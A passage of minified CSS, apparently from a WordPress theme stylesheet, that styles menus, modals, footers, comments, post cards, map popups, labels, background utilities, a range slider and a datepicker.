0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-mobile-menu .gt-bottom .gt-user-box>li>a,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:visited{color:#fff;display:block;padding:13px 12.5px;position:relative;z-index:2;text-align:center;width:100%}.gt-mobile-menu .gt-bottom .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-menu .gt-bottom .gt-user-box>li>a:focus,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:hover{opacity:.9}.gt-mobile-menu .gt-bottom .gt-user-box>li:first-child{border-left:0}.gt-mobile-menu .gt-bottom .gt-user-box>li:last-child{border-right:0}.gt-mobile-menu .gt-bottom .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative;flex:1;display:flex}@media (max-width:1199px){.gt-mobile-header{display:block}.gt-header,.gt-sticky-header{display:none}}.gt-modal .gt-login-content button,.gt-modal .gt-register-content button{width:100%}.gt-modal .gt-login-content .gt-modal-footer{display:flex;align-items:center;justify-content:space-between;margin:20px -30px -10px;padding:15px 20px 0;border-top:1px solid #eaeaea;text-transform:uppercase;font-size:.8462rem;font-weight:500}.gt-modal .gt-login-content .gt-modal-footer p:last-child,.gt-modal .gt-register-content .gt-modal-footer p:last-child{margin-bottom:0}.gt-modal .gt-register-content .gt-modal-footer{margin:20px -30px 0;padding:25px 30px 0;border-top:1px solid #eaeaea}.gt-modal .gt-login-content .gt-modal-footer a,.gt-modal .gt-login-content .gt-modal-footer a:visited{color:#777;display:block;padding:10px}.gt-modal .gt-register-content .gt-modal-footer a,.gt-modal .gt-register-content .gt-modal-footer a:visited{color:#777}.gt-modal .gt-login-content .gt-errors>p,.gt-modal .gt-register-content .gt-errors>p{margin:15px 0 0}.gt-modal .gt-login-content .gt-loading,.gt-modal .gt-register-content .gt-loading{display:none}@media (min-width:576px){.gt-modal.gt-login-modal .gt-modal-dialog,.gt-modal.gt-register-modal .gt-modal-dialog{max-width:350px}}.gt-footer.gt-style-1{background-color:#121219;background-image:url(../img/footer-style-1.jpg);background-size:cover;background-position:center;color:#fff;margin-top:90px}.gt-footer.gt-style-2{background:#fff;margin-top:90px;border-top:1px solid #eaeaea}.gt-footer .gt-footer-content{padding:50px 0;}.gt-footer .gt-copyright{border-top:1px solid rgba(255,255,255,.1);padding:15px 0}.gt-footer .gt-copyright>div{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-footer.gt-style-2 .gt-copyright{border-top:1px solid #eaeaea}.gt-footer .gt-copyright .gt-logo{padding:15px 0}.gt-footer .gt-copyright p{margin:0;padding:15px 0}.gt-footer.gt-remove-gap{margin-top:0}.gt-footer .vc_wp_custommenu{margin:0;padding:0}.gt-footer .widget_nav_menu li{background:0 0;font-weight:500;padding:0;border-radius:0;margin:0}.gt-footer .widget_nav_menu li a,.gt-footer .widget_nav_menu li a:visited{display:block;padding:5px 0}.gt-footer .widget_nav_menu li a:before{display:inline-block;content:'\f0da';font-family:Font Awesome\ 5 Free;font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;margin-right:15px;font-size:1.077rem}.gt-footer.gt-style-1 .gt-app-box .gt-item a,.gt-footer.gt-style-1 .gt-app-box .gt-item a:visited{border-color:rgba(255,255,255,.1)}.gt-footer.gt-style-1 .gt-app-box .gt-item i{color:#fff}.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus i,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover i,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a:visited,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a:visited,.gt-footer.gt-style-1 .post-list-style-3 .title a,.gt-footer.gt-style-1 .post-list-style-3 .title a:visited,.gt-footer.gt-style-1 .widget_nav_menu li,.gt-footer.gt-style-1 .widget_nav_menu li a,.gt-footer.gt-style-1 .widget_nav_menu li a:visited,.gt-footer.gt-style-1 a,.gt-footer.gt-style-1 a:visited{color:#fff}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover{background:#fff!important}@media (max-width:991px){.gt-footer .gt-footer-content .wpb_row>.wpb_column{margin-bottom:45px}.gt-footer .gt-footer-content .wpb_row>.wpb_column:last-child{margin-bottom:0}}@media (max-width:767px){.gt-footer .gt-copyright>div{justify-content:center}.gt-footer .gt-copyright .gt-logo,.gt-footer .gt-copyright p{width:100%;text-align:center}}.gt-page-title-bar{background:#121219;position:relative;padding:100px 0;margin-top:-120px;margin-bottom:90px}.gt-page-title-bar .gt-background{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;position:absolute;opacity:.4;top:0;left:0;width:100%;height:100%}.gt-page-title-bar h1{margin:0;color:#fff;font-size:3.231rem;font-weight:600}.gt-page-title-bar p{margin:15px 0 0;color:#fff}.gt-page-title-bar .container{position:relative;z-index:1}.gt-page-title-bar .gt-breadcrumb{margin-top:15px}.gt-page-title-bar .gt-breadcrumb nav>ol{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li{padding:0 5px;display:flex;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li:after{content:'>';margin-left:10px}.gt-page-title-bar .gt-breadcrumb nav>ol>li:last-child:after{display:none}.gt-page-title-bar .gt-breadcrumb,.gt-page-title-bar .gt-breadcrumb nav>ol>li a,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:visited{color:#fff}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current{border-bottom:2px solid #eee}@media (max-width:1199px){.gt-page-title-bar{margin-top:0}}.gt-post-comments .gt-comment-textarea{margin-bottom:10px}.gt-post-comments .gt-comment-inputs,.gt-post-comments .gt-comment-inputs .gt-comment-input{margin-bottom:10px}.gt-post-comments .gt-comment-cookies{margin-bottom:20px}.gt-post-comments .gt-form-submit{width:100%;flex:1;margin:0}.gt-post-comments .gt-form-submit input{width:100%}@media (min-width:768px){.gt-post-comments .gt-comment-inputs{display:flex;align-items:center;justify-content:flex-start;margin-right:-5px;margin-left:-5px}.gt-post-comments .gt-comment-inputs .gt-comment-input{padding:0 5px;width:33.333%;margin:0}}@media (max-width:767px){.gt-post-comments{padding:3rem}}@media (max-width:575px){.gt-post-comments{padding:32px}}.gt-comment-list>ol{list-style:none;margin:-30px 0;padding:0}.gt-comment-list>ol ol.children,.gt-comment-list>ol ul.children{padding:0;margin:-30px 0 -30px 20px;list-style:none}.gt-comment-list .gt-comment-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;padding:30px 0}@media (max-width:575px){.gt-comment-list .gt-comment-wrapper{flex-direction:column}}.gt-comment-list .gt-user-avatar{overflow:hidden;border-radius:4px}.gt-comment-list .gt-user-avatar img{width:50px;height:50px;margin:0}.gt-comment-list .gt-comment-content{padding-left:24px;width:calc(100% - 50px);flex:1}.gt-comment-list .gt-comment-content p{margin-bottom:15px}.gt-comment-list li.pingback .gt-comment-content{width:100%;padding-left:0}.gt-comment-list .gt-pagination ul{align-content:flex-start;justify-content:flex-start;margin:-15px 0 50px}.gt-post-comments .no-comments{margin:0}.comment-respond .form-submit{margin-bottom:0}@media (max-width:575px){.gt-comment-list .gt-comment-content{padding-left:0;padding-top:1.5rem}}.gt-comment-list .gt-comment-content .gt-comment-user{font-weight:700;margin-bottom:5px}.gt-comment-list .gt-comment-details{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-size:.8462rem;text-transform:uppercase;font-weight:500;margin:0 -15px}.gt-comment-list .gt-comment-details,.gt-comment-list .gt-comment-details a,.gt-comment-list .gt-comment-details a:visited{color:#888}.gt-comment-list .gt-comment-details .gt-item{display:flex;align-items:center;padding:0 15px}.gt-comment-list .gt-comment-details .gt-item i{margin-right:6px}.gt-post-style-1 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-1 .gt-image>a,.gt-post-style-1 .gt-image>a:visited{position:relative;display:block}.gt-post-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-1 .gt-image img{display:block;width:100%;border-radius:7px}.gt-post-style-1 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-1 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;flex-wrap:wrap;align-items:center}.gt-post-style-1 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-1 .gt-image .gt-category ul li:after{content:','}.gt-post-style-1 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-1 .gt-title{font-size:1.615rem;font-weight:700;margin-bottom:10px}.gt-post-style-1 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500;font-size:.9231rem}.gt-post-style-1 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul a,.gt-post-style-1 .gt-bottom>ul a:visited{color:#555}.gt-post-style-1 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-1 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-1 .gt-bottom>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-1 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-1 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}@media (max-width:560px){.gt-post-style-1 .gt-bottom>ul{margin-bottom:15px;width:100%}}.gt-post-style-2 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-2 .gt-image>a,.gt-post-style-2 .gt-image>a:visited{position:relative;display:block}.gt-post-style-2 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-2 .gt-image img{display:block;border-radius:7px;width:100%}.gt-post-style-2 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-2 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-2 .gt-image .gt-category ul li:after{content:','}.gt-post-style-2 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-2 .gt-title{font-size:1.385rem;font-weight:700;margin-bottom:10px}.gt-post-style-2 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500}.gt-post-style-2 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul a,.gt-post-style-2 .gt-bottom>ul a:visited{color:#555}.gt-post-style-2 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-2 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-2 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-2 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-2 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}.gt-post-style-3{display:flex}.gt-post-style-3 .gt-image{padding-right:15px}.gt-post-style-3 .gt-image img{max-width:65px;border-radius:4px}.gt-post-style-3 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-post-style-3 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-post-style-3 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-post-style-3 .gt-information>div svg{margin-right:6px;width:14px;height:auto}.gt-post-style-3 .gt-information,.gt-post-style-3 .gt-information>div a,.gt-post-style-3 .gt-information>div a:visited{color:#777}.gt-post-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-3 .gt-location ul li{margin-right:5px}.gt-post-style-3 .gt-location ul li:last-child{margin-right:0}.gt-post-style-3 .gt-location ul li:after{content:','}.gt-post-style-3 .gt-location ul li:last-child:after{display:none}.gt-map>.gt-map-inner{width:100%;height:450px}.gt-map>ul{display:none}.gt-map .infoBox>img{z-index:15}.gt-map.gt-events-map .gt-map-popup>a,.gt-map.gt-events-map .gt-map-popup>a:visited{display:block;position:absolute;left:0;top:0;width:100%;height:calc(100% + 41px);z-index:3}.gt-map.gt-events-map .gt-map-popup{margin:0 0 -41px;box-shadow:0 0 30px rgba(0,0,0,.7);padding:20px;color:#fff;font-size:1rem;background-position:center;background-size:cover;border-radius:5px}.gt-map.gt-events-map .gt-map-popup:before{content:'';display:block;background:#121219;position:absolute;width:100%;height:calc(100% + 41px);left:0;top:0;z-index:1;opacity:.55;border-radius:5px}.gt-map.gt-events-map .gt-map-popup .gt-inner{position:relative;z-index:2}.gt-map.gt-events-map .gt-map-popup .gt-inner a,.gt-map.gt-events-map .gt-map-popup .gt-inner a:visited{color:#fff}.gt-map.gt-events-map .gt-map-popup .gt-top-links{list-style:none;padding:0;margin:-5px -5px 75px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-top-links>li{border:1px solid rgba(255,255,255,.3);padding:10px;border-radius:3px;margin:5px}.gt-map.gt-events-map .gt-map-popup .gt-title{font-weight:500;font-size:1.231rem;margin-bottom:12px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links{list-style:none;padding:0;margin:-5px -10px;display:flex;flex-wrap:wrap;align-items:center;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li{align-items:center;display:flex;margin:5px 10px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{width:15px;margin-right:7px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li{margin-right:4px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:after{content:',';display:inline-block}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child{margin-right:0}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child:after{display:none}.gt-marker-cluster{border-radius:50%;font-size:1rem!important;color:#fff!important;display:flex;align-items:center;justify-content:center;font-weight:500;z-index:172;font-size:1.15rem!important}.gt-marker-cluster:empty{display:none}.gt-marker-cluster:before{content:'';border-radius:100%;width:60px;height:60px;display:block;position:absolute;top:0;bottom:0;border:1px dashed #fff;background:0 0;margin:auto}.gt-marker-cluster:empty:before{display:none}.gt-404-page{padding:60px 0;min-height:40vh;display:flex;align-items:center;justify-content:center}.gt-no-content{text-align:center}.gt-no-content .gt-search-widget{margin:45px auto 0;display:flex;justify-content:center;align-items:center;max-width:400px}.gt-label.gt-position-top-left{top:20px;left:20px}.gt-label.gt-position-top-center{top:20px;right:0;left:0;margin:auto}.gt-label.gt-position-top-right{top:20px;right:20px}.gt-position-middle-left{left:20px;top:0;bottom:0;margin:auto}.gt-position-middle-center{right:0;left:0;top:0;bottom:0;margin:auto}.gt-position-middle-right{right:20px;top:0;bottom:0;margin:auto}.gt-label.gt-position-bottom-left{bottom:20px;left:20px}.gt-label.gt-position-bottom-center{bottom:20px;right:0;left:0;margin:auto}.gt-label.gt-position-bottom-right{bottom:20px;right:20px}.gt-label{z-index:1;font-size:.9231rem;position:absolute}.gt-label.gt-style-1{background-color:#fff;padding:7px 20px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-2{background-color:#fff;padding:7px 20px;border-radius:25px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-3{background-color:#fff;width:50px;height:50px;display:flex;align-items:center;justify-content:center;text-align:center;padding:5px;font-weight:500;border-radius:50%}.gt-label.gt-style-4{background-color:#fff;padding:5px;font-weight:500;-moz-transform:rotate(-40deg);-webkit-transform:rotate(-40deg);-o-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-45deg);left:-29px;top:9px;width:111px;height:36px;text-align:center;display:flex;align-items:center;justify-content:center}.gt-modal .gt-modal-content{border:0;border-radius:5px;box-shadow:0 0 30px rgba(0,0,0,.2)}.gt-modal .gt-modal-body{padding:30px;text-align:left}.gt-modal .gt-modal-header{padding:25px 30px;font-weight:500;display:flex;align-items:center;border-bottom:1px solid #eaeaea;border-top-left-radius:5px;border-top-right-radius:5px}.gt-modal .gt-modal-header .gt-modal-title{color:#4a4a4a;font-size:1.231rem}.gt-modal .gt-close,.gt-modal .gt-close:focus,.gt-modal .gt-close:hover{background:0 0;border:0;padding:0;margin:0}.gt-modal .gt-close svg{fill:#555;height:12px;width:12px}@media (min-width:576px){.gt-modal.gt-large-modal .gt-modal-dialog{max-width:900px}}.gt-dropdown .gt-panel-group{margin-bottom:30px}.gt-dropdown .gt-panel-group:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel{margin-bottom:15px;background-color:#fff}.gt-dropdown .gt-panel-group .gt-panel:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{font-weight:600}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{padding:23px 30px;border-top-left-radius:5px;border-top-right-radius:5px;border:1px solid #eaeaea;background-color:#f9f9f9;display:flex;align-items:center;justify-content:space-between;color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover{background-color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed:visited{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a>i{font-size:.9231rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a svg,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited svg{width:18px}.gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-list-group,.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body{padding:30px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body p:last-child{margin-bottom:0}#html5box-html5-lightbox #html5-pause,#html5box-html5-lightbox #html5-play{margin-right:10px}#html5box-html5-lightbox #html5-pause img,#html5box-html5-lightbox #html5-play img{height:23px}#html5box-html5-lightbox #html5-text{font-size:.9231rem}.bgfixed,.bgfixed .vc_column-inner{background-attachment:fixed;background-size:cover}.vc_row.full-area-container-content-left{width:569px;float:left;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.full-area-container-content-right{width:569px;float:right;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.vc_row-fluid.gt-overflow-visible{overflow:visible!important}.backgroundtopright .vc_column-inner,.vc_row.backgroundtopright{background-position:top right!important}.backgroundtopleft .vc_column-inner,.vc_row.backgroundtopleft{background-position:top left!important}.backgroundtopcenter .vc_column-inner,.vc_row.backgroundtopcenter{background-position:top center!important}.backgroundbottomright .vc_column-inner,.vc_row.backgroundbottomright{background-position:bottom right!important}.backgroundbottomleft .vc_column-inner,.vc_row.backgroundbottomleft{background-position:bottom left!important}.backgroundbottomcenter .vc_column-inner,.vc_row.backgroundbottomcenter{background-position:bottom center!important}.backgroundcenterright .vc_column-inner,.vc_row.backgroundcenterright{background-position:center right!important}.backgroundcenterleft .vc_column-inner,.vc_row.backgroundcenterleft{background-position:center left!important}.backgroundcentercenter .vc_column-inner,.vc_row.backgroundcentercenter{background-position:center center!important}.gt-background-position-initial,.vc_row.gt-background-position-initial,.wpb_column.gt-background-position-initial,.wpb_column.gt-background-position-initial>.vc_column-inner{background-position:initial!important}.gt-background-position-inherit,.vc_row.gt-background-position-inherit,.wpb_column.gt-background-position-inherit,.wpb_column.gt-background-position-inherit>.vc_column-inner{background-position:inherit!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-top-center,.vc_row.gt-background-position-top-center,.wpb_column.gt-background-position-top-center,.wpb_column.gt-background-position-top-center>.vc_column-inner{background-position:top center!important}.gt-background-position-bottom-center,.vc_row.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center>.vc_column-inner{background-position:bottom center!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-center-top,.vc_row.gt-background-position-center-top,.wpb_column.gt-background-position-center-top,.wpb_column.gt-background-position-center-top>.vc_column-inner{background-position:center top!important}.gt-background-position-center-bottom,.vc_row.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom>.vc_column-inner{background-position:center bottom!important}.gt-background-position-left-top,.vc_row.gt-background-position-left-top,.wpb_column.gt-background-position-left-top,.wpb_column.gt-background-position-left-top>.vc_column-inner{background-position:left top!important}.gt-background-position-left-center,.vc_row.gt-background-position-left-center,.wpb_column.gt-background-position-left-center,.wpb_column.gt-background-position-left-center>.vc_column-inner{background-position:left center!important}.gt-background-position-left-bottom,.vc_row.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom>.vc_column-inner{background-position:left bottom!important}.gt-background-position-right-top,.vc_row.gt-background-position-right-top,.wpb_column.gt-background-position-right-top,.wpb_column.gt-background-position-right-top>.vc_column-inner{background-position:right top!important}.gt-background-position-right-center,.vc_row.gt-background-position-right-center,.wpb_column.gt-background-position-right-center,.wpb_column.gt-background-position-right-center>.vc_column-inner{background-position:right center!important}.gt-background-position-right-bottom,.vc_row.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom>.vc_column-inner{background-position:right bottom!important}.gt-background-attachment-initial,.vc_row.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial>.vc_column-inner{background-attachment:initial!important}.gt-background-attachment-inherit,.vc_row.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit>.vc_column-inner{background-attachment:inherit!important}.gt-background-attachment-scroll,.vc_row.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll>.vc_column-inner{background-attachment:scroll!important}.gt-background-attachment-fixed,.vc_row.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed>.vc_column-inner{background-attachment:fixed!important}.gt-background-attachment-local,.vc_row.gt-background-attachment-local,.wpb_column.gt-background-attachment-local,.wpb_column.gt-background-attachment-local>.vc_column-inner{background-attachment:local!important}.gt-background-size-initial,.vc_row.gt-background-size-initial,.wpb_column.gt-background-size-initial,.wpb_column.gt-background-size-initial>.vc_column-inner{background-size:initial!important}.gt-background-size-inherit,.vc_row.gt-background-size-inherit,.wpb_column.gt-background-size-inherit,.wpb_column.gt-background-size-inherit>.vc_column-inner{background-size:inherit!important}.gt-background-size-auto,.vc_row.gt-background-size-auto,.wpb_column.gt-background-size-auto,.wpb_column.gt-background-size-auto>.vc_column-inner{background-size:auto!important}.gt-background-size-cover,.vc_row.gt-background-size-cover,.wpb_column.gt-background-size-cover,.wpb_column.gt-background-size-cover>.vc_column-inner{background-size:cover!important}.gt-background-size-contain,.vc_row.gt-background-size-contain,.wpb_column.gt-background-size-contain,.wpb_column.gt-background-size-contain>.vc_column-inner{background-size:contain!important}.gt-background-repeat-initial,.vc_row.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial>.vc_column-inner{background-repeat:initial!important}.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit>.vc_column-inner{background-repeat:inherit!important}.gt-background-repeat-repeat,.vc_row.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat>.vc_column-inner{background-repeat:repeat!important}.gt-background-repeat-repeat-x,.vc_row.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x>.vc_column-inner{background-repeat:repeat-x!important}.gt-background-repeat-repeat-y,.vc_row.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y>.vc_column-inner{background-repeat:repeat-y!important}.gt-background-repeat-no-repeat,.vc_row.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat>.vc_column-inner{background-repeat:no-repeat!important}.gt-background-repeat-space,.vc_row.gt-background-repeat-space,.wpb_column.gt-background-repeat-space,.wpb_column.gt-background-repeat-space>.vc_column-inner{background-repeat:space!important}.gt-background-repeat-round,.vc_row.gt-background-repeat-round,.wpb_column.gt-background-repeat-round,.wpb_column.gt-background-repeat-round>.vc_column-inner{background-repeat:round!important}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.irs-max,.irs-min{background:0 0;padding:0;color:#777;border-radius:0;font-size:.7692rem}.irs-from,.irs-single,.irs-to{color:#fff;font-size:.7692rem;line-height:1.154rem;cursor:pointer;text-shadow:none;padding:1px 5px;border-radius:4px}.irs-line-mid{height:5px;background:#ddd}.irs-line-left{height:5px;background:#ddd;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.irs-line-right{height:5px;background:#ddd;border-top-right-radius:2.5px;border-bottom-right-radius:2.5px}.irs-grid-text{font-size:.7692rem;line-height:.7692rem}.irs-grid-pol{background:#ddd}.irs-bar{background:0 0;height:5px;top:28px}.irs-slider{width:2px;top:24px;height:14px;cursor:pointer}.irs-from,.irs-single,.irs-to{background:0 0}.irs-line{height:5px;top:28px;background:#ddd}.irs-with-grid{height:48px}.ui-datepicker{z-index:20!important;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;width:270px;max-width:100%}.ui-datepicker 